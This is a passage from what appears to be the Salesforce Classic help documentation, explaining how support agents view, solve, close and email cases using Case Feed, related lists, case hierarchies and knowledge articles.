**EDITIONS** 

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

can click the other filters to see other types of case events. Use this option if your agents tend to provide support in one channel but also need to be able to see other types of case updates.

In addition, administrators can specify how and where the list of feed filters appears:

- **•** As a fixed list in the left column.
- **•** As a floating list in the left column. With this option, the feed filters list remains visible as users scroll down the page. This can be useful with long feeds, as it lets agents quickly filter case activities from anywhere on the page, without having to scroll to the top.
- **•** As a drop-down list in the center column.
- **•** As in-line links in the compact feed view. This option is available only for compact feed view.

#### SEE ALSO:

<span id="page-2084-0"></span>[Case Feed Overview](#page-2082-0)

# Case Feed and Related Lists

In the traditional case interface, support agents complete tasks such as logging calls and sending emails primarily by working with related lists. In Case Feed, agents can do several of these tasks directly in the feed.

Here's an overview of the most common related lists included in the traditional case interface, the tasks agents do from them, and where agents can complete those tasks in Case Feed.

#### **Activity History**



### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Approval History**



#### **Attachments**



Note: Attachments to case notes aren't included in the Attachments related list.

#### **Case Comments**



### **Case History**



#### **Case Team**



### **Contact Roles**





#### **Content Deliveries**



#### **Emails**



### **Open Activities**



#### **Related Cases**



#### **Solutions**



#### SEE ALSO:

<span id="page-2087-0"></span>[View and Edit Cases from the Case Detail Page in Case Feed](#page-2088-0) [Printable View in Case Feed](#page-2087-0)

# Printable View in Case Feed

Use the printable view option to view and print a comprehensive list of the information related to a case.

Printable view, which you access by clicking  $\Box$  on any Case Feed page, displays information in the following order:

- **1.** Case details
- **2.** Contents of related lists that are included on the Case Detail page
- **3.** Internal notes

### Notes and Tips

- **•** Depending on the related lists that are included on the Case Detail page, certain case events, such as email messages and logged calls, may not appear in the printable view. To ensure that emails and call logs are included, customize your Case Detail page layouts for Case Feed users to add the Activity History related list. To include public portal posts, add the Case Comments related list.
- **•** Internal notes are listed under the heading **Chatter** on the printable view page.
- **•** Related lists that don't have data in them aren't displayed in the printable view, even if they're included in the Case Detail page layout.
- **•** If your Case Detail page layout includes custom links and buttons, they appear in the case details section in the printable view.

### EDITIONS


**•** Printable view shows 500 each of the most recent internal note posts, links, and documents, and 100 of the most recent comments on each of these posts.

#### SEE ALSO:

[View and Edit Cases from the Case Detail Page in Case Feed](#page-2088-0)

# <span id="page-2088-0"></span>View and Edit Cases from the Case Detail Page in Case Feed

Use the Case Detail page to see and update detailed information about a case and work with related lists.

On the Case Detail page, you can:

- **•** View and edit case information, including changing contact and account information, status, origin, priority, type, and case reason.
- **•** Change or update the case subject and description.
- **•** [View related lists and use them to complete additional tasks](#page-2084-0) (for example, viewing the approval history on a case or adding members to a case team).
- **•** Close a case.
- **•** [Delete a case](#page-2080-0).
- **•** [Clone a case.](#page-2079-0)

Note: If your organization has inline editing enabled, you can use it on the Case Detail page.

To switch between the feed view and the case details page when viewing a case, use the



To open a [printable display of the case details](#page-2087-0), click **Printable View** on any page in Case Feed.

SEE ALSO:

[Case Feed Overview](#page-2082-0)

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view a case:

**•** "View" on cases

To edit a case:

**•** "Edit" on cases

To delete a case:

**•** "Delete" on cases

# <span id="page-2089-0"></span>Viewing Case Hierarchies

A case hierarchy shows you cases that are associated with one another via the Parent Case field. When a case is associated with a parent case it signifies a relationship between cases, such as a grouping of similar cases for easy tracking, or a division of one case into multiple cases for various users to resolve. In the case hierarchy, cases are indented to show that they are related to the parent case above them.

- **•** To view the hierarchy for a case, click **View Hierarchy** next to the Case Number field on the case detail page.
- **•** To specify that a case is associated with another case, edit the case and type the case number of the parent in the Parent Case field. Alternatively, you can click the lookup icon to search for a case's case number.

**•** To create a new case that is automatically associated with a case whose detail page you are viewing, click the **New** button on the Related Cases related list. From the **New** drop-down button, you can choose to create either a blank case or a case with information from the parent case.

SEE ALSO: [Guidelines for Working with Cases](#page-2068-0) [Creating Cases](#page-2066-0)

EDITIONS

Available in both: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To view parent cases:

**•** "Read" on cases

Note: A parent case must exist before it can be entered and saved in the Parent Case field.

# Related Cases

If set up by your administrator, case detail pages include a Related Cases related list, which displays all of the cases directly below a parent case in a case hierarchy. Cases can be associated with each other via the Parent Case lookup field on a case edit page. When a case is associated with a parent case it signifies a relationship between cases, such as a grouping of similar cases for easy tracking, or a division of one case into multiple cases for various users to resolve.

From the Related Cases related list, click:

- **New** and choose from the drop-down button to [create either a blank case or a case with](#page-2066-0) [information from the parent case.](#page-2066-0)
- **• Edit** to [modify an existing case.](#page-2068-0)
- **• Cls** to [close an existing case](#page-2094-0).

To perform mass actions from the Related Cases related list, select the checkboxes next to the cases you wish to update, and click:

- **• Close** to close the selected cases using the values you specify.
- **• Change Owner** to assign the cases to the one user or queue you specify.
- **• Change Status** to change the Status of the cases to the value you specify.

SFF ALSO: [Viewing Case Hierarchies](#page-2089-0)

### EDITIONS

Available in both: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To create cases:

**•** "Create" on cases

# Resolving Customer Inquiries

# Solving Customer Inquiries

# Solving Cases

To solve a case:

- **1.** [View the case](#page-2068-0).
- **2.** [Find an article](#page-2214-0) or [find a solution](#page-2194-0) that answers the case's question.
- **3.** Attach the article or solution to the case by clicking **Select** next to a reviewed solution in the list of solutions. Or, click the title of an unreviewed solution and choose **Select** on the solution detail page.
- **4.** Email the solution to the contact by clicking **Send Email** in the Activity History related list.
	- **a.** Click **Select Template** and choose a template.

You or your administrator can create email templates that automatically include the case description, solution detail, solution attachments, and other fields.

- **b.** Fill in the email fields.
- **c.** Click **Send**.

The emailed solution or article is logged as an activity in the Activity History related list.

**5.** [Close the case](#page-2094-0).

#### SEE ALSO:

[Suggested Solutions Overview](#page-2701-0) [Multilingual Solutions Overview](#page-2699-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To solve cases:

**•** "Edit" on cases **AND** "Read" on solutions

# Using Suggested Articles to Solve Cases

Suggested articles help knowledge base users solve cases quickly. As soon as a new case is saved, the search engine automatically looks for articles that have keywords in common with the case subject. The user working the case can scan the articles and attach them to the case if needed, or initiate another search with different keywords. Articles attached to the case appear on the Articles related list, which also provides a **Find Articles** button to search the knowledge base at any time.

To enable suggested articles:

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit** and choose **Enable suggested articles**. Suggested articles and suggested solutions cannot be enabled at the same time.
- **3.** Choose each audience (channel) that should receive suggested articles when submitting a case. Suggested articles are available for the internal app and the portals.
- **4.** When you're done with the Support Settings page click **Save**.
- Note: If you don't find a solution in the suggested articles, you can [create an article](#page-2225-0) by clicking **New**.

#### SEE ALSO:

[Salesforce Knowledge Overview](#page-2208-0)

# Use Actions to Work with Cases in Case Feed

Case Feed actions make it easy for support agents to do tasks like send email, post to portals and communities, log calls, change case status, and write case notes, all on the same page.

Actions appear in the publisher at the top of the feed.

Here are some common Case Feed actions. Depending on how your administrator has set up your organization, you might not see all of these actions.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To change support settings:

- **•** "Manage Cases" AND
	- "Customize Application"

To view articles:

**•** "Read" on the article's article type

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **Example 12** Email 4 Log a Call 4 DJ Portal  $\neq$  Change Status **Q** Question More  $\sqrt{*}$ Click here to expand the Email action **B** Post File + Articles  $\mathscr{O}$  Link
- **•** Use the Email action to [respond to customers by email](#page-2098-0). In some organizations, the Email and Portal actions are combined in an Answer Customer action.

**•** The Log a Call action lets you create a record of the details of a phone call. Call logs are visible only to other users in your organization, not to customers.

Note: If you're using a SoftPhone, completed calls and call notes are logged automatically in the case's feed, as are interaction  $\sim$ log entries whose Status is Completed.

- **•** With the Portal action, you can [post replies to a customer portal or a Chatter Answers community.](#page-2123-0)
- **•** Use the Change Status action to escalate, close, or make other changes to the status of a case.
- **•** The Question action lets you search for and create questions.
- **•** The Post, File, and Link actions are the same ones you're used to seeing in Chatter.
	- **–** Use the Post action to create case notes to share information about the case or get help from others in your organization. (Notes created with the Post action aren't included in the Case Comments related list on the case detail page.)
	- **–** Add a PDF, photo, or other document to the case with the File action. (Documents you add with File aren't included in the Attachments related list on the case detail page.)
	- **–** Use the Link action to share a link that's relevant to the case.

#### <span id="page-2093-0"></span>SEE ALSO:

[Case Feed Overview](#page-2082-0)

# Find, Attach, and Email Articles with the Case Feed Articles Tool

Knowledge articles can help you solve cases more quickly by providing in-depth troubleshooting steps and other detailed information. Use the articles tool in Case Feed to search for articles relevant to the case you're working with, attach articles to the case, and email them to customers.



Note: Before you can use the articles tool, your administrator needs to [set up and configure](#page-2605-0) [Salesforce Knowledge.](#page-2605-0)

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To use articles in Case Feed:

- **•** "Manage Cases"
	- AND

"Read" on at least one article type



- **•**  $\begin{array}{|c|c|}\n\hline\n\end{array}$  to open the articles tool.
- **•** By default, the tool shows articles with keywords or phrases similar to the subject and description of the case you're working with. If you don't see the article you want, type new terms in the search box and click **Search Again**, or click **Advanced Article Search** for more options.
- **•** Click the title of an article to open it in a new window if you want to see more information about it than just the title and the summary.
- **•** When you find the article you want, choose what you want to do with it:
	- **–** Select Email to customer to attach the article to a message as a PDF.
	- **–** Select Attach to case to include the article as a case attachment.

# <span id="page-2094-0"></span>Closing Cases

You can close a case from several locations and, depending on the settings for your organization, create a solution or article while closing the case.

**1.** Click **Close Case** on the case detail page, **Cls** on the Cases related list, or **Save & Close** while editing the case.

If enabled by your administrator, you can select Closed from the Status field on case edit pages and click **Save** without having to follow any more steps.

- **2.** Select the Status, Case Reason, and any other fields as needed.
- **3.** If your organization uses solutions, you can fill in the Solution Details for the case. Remove the check from Submit to public solutions if you do not want to submit the solution for review by your solution managers. Leaving this field checked automatically links the case to the solution.
- **4.** If there is a contact associated with this case, select the Notify contact on case close checkbox to send an email based on the Case Close Template to the contact when the case is closed.
- **5.** Click **Save** or **Save and Create Article**. The article option is available if your organization uses [Salesforce Knowledge](#page-2208-0) and [article submission during case close](#page-2616-0) is enabled.

An administrator or user with the "Manage Cases" permission can close multiple cases at one time using the **Close** button on the cases list page. This is recommended for cases that are similar and have the same solution.

SEE ALSO:

[Deleting Cases](#page-2080-0) [Tips on Writing Solutions](#page-2200-0)

### **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To close cases:

**•** "Edit" on cases

# <span id="page-2095-0"></span>Sending Articles from Cases



If articles are associated with a case, users working on the case can attach PDF versions of the articles to an email simply by choosing a template you create. This capability is available if [Email-to-Case or On-Demand-Email-to-Case](#page-2292-0) is set up and the Email related list is visible on case page layouts.

### Creating an Email Template that Converts Articles to PDF Files

To allow users working on a case to automatically attach article PDFs to an email message:

- **1.** From Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
- **2.** Click **New Template** to create a template from scratch or click **Edit** next to an existing template. The new or edited template must include the Articles as PDFs case field.
- **3.** For example, If you want to edit the SUPPORT: Case Response with Solution (SAMPLE) template to include articles instead of solutions, complete these steps:
	- **a.** Click **Edit** next to the SUPPORT: Case Response with Solution (SAMPLE) template.
	- **b.** Change the Email Template Name to SUPPORT: Case Response with Article (SAMPLE).
	- **c.** Modify the Template Unique Name as needed.
	- **d.** Choose **Case Fields** from the Select Field Type drop-down menu.
	- **e.** Choose **Articles as PDFs** from the Select Field drop-down menu.
	- **f.** Copy the value from the Copy Merge Field Value field and paste it in the email body.
- **4.** Click **Save**.

On the case detail page in the Emails related list, users can now click **Send an Email** and choose the new template. Articles associated with the case are automatically converted to PDF attachments, and the attachments can be previewed or deleted if needed before the email is sent.

Note: Both the article and the knowledge base must be in the same language. For example, if your knowledge base language is English but you want a Japanese article converted into a PDF, change your knowledge base language to Japanese (in Setup, enter *Knowledge* in the Quick Find box, select **Knowledge Settings**, then click **Edit**) before converting the article.

### Notes on Field Visibility in Article PDFs

Consider the following information when using email templates that include the **Articles as PDFs** function:

- The fields that appear in article PDFs are determined by your profile if the Use a profile to create customer-ready article PDFs on cases checkbox (from Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**) is not selected. If you can see all fields in the original article, all fields also appear in the automatically generated PDF. If field-level security restricts you from seeing a field on an article, that field and its data do not appear in the article's PDF.
- **•** If the Use a profile to create customer-ready article PDFs on cases checkbox is selected and a profile is chosen from the **Profile** menu (from Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**), the chosen profile determines which fields appear in automatically generated PDFs. For example, if you are sending article PDFs to customers, you might choose the Customer Portal User profile to ensure that internal-only fields do not appear in article PDFs.
- **•** Fields in the Properties section of an article, including First Published, Last Modified, Last Published, and Summary, are not included in any PDF version regardless of setting or profile.

SEE ALSO:

[Salesforce Knowledge Overview](#page-2208-0) [Setting Up Salesforce Knowledge](#page-2605-0)

# Responding to Customers

# Emailing Customers

### Working with Case Emails

Cases generated via Email-to-Case or On-Demand Email-to-Case display in an Emails related list. The Emails related list includes all emails sent by your customer regarding a particular case, as well the email threads between you and your customer. The first 77 characters of an email message appear in the related list so that you can see what the message is about without having to click on it.

To work with Email-to-Case or On-Demand Email-to-Case emails:

- **•** Click **Send An Email** to send an email to a contact, another user, or any other email address.
- **•** Click **Reply** to respond to an email. The email response automatically includes the email body as received from the customer. Enter your response and click **Send**.

When you reply to email messages in the Email related list on cases, the  $From:$  field on your email may display to recipients as no-reply@salesforce.com or support@company.com. This is due to how the recipients' email applications receive Sender and From headers on inbound email. By default, an Enable Sender ID compliance setting is selected for your organization, which enables email messages sent from Salesforce to comply with email applications that require Sender headers for delivery.

- **•** Click **To All** to respond to all participants on an email thread.
- **•** Click the subject of the email to view the email. From the email, you can reply to the sender, reply to everyone, forward the email, or delete it.
- **•** While viewing an email, you can display a list of all the emails associated with the case by clicking **Email Message List**, and you can navigate to the case's other emails by clicking **Next** or **Previous**.

Note: The **Email Message List**, **Next**, and **Previous** links are not available in the Customer Portal and partner portal.

- **•** While viewing an email, click **Forward** to forward it. The email automatically includes the email body as received from the customer. Optionally, enter text and click **Send**.
- **•** If the original email was an HTML email, you can click the **Click here to view HTML version** link to see the HTML version. If you want to see the entire email header, click the **Click here to view original email headers** link.
- **•** To view any attachments contained in incoming emails, go to the Attachments related list of the email. To view attachments sent with outbound emails, view the Attachments related list of outbound emails.

The size limit for an attachment is 5 MB. The user who configured the email agent can view its log file to see if any attachments exceeded the size limit.

